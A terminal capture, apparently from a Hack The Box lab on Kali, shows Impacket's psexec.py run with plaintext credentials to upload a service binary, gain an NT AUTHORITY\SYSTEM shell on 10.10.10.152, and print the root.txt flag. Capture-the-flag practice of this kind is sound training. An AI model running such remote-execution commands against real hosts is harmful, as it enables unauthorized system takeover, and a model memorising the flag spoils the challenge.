 ┌──(kali㉿kali)-[~/htb/netmon]
└─$ sudo python3 /opt/impacket/build/scripts-3.11/psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file simwaFXU.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service wJcE on 10.10.10.152.....
[*] Starting service wJcE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop> type root.txt
d2cdc9e187e6fb564e75db30b7f53235
C:\Users\Administrator\Desktop>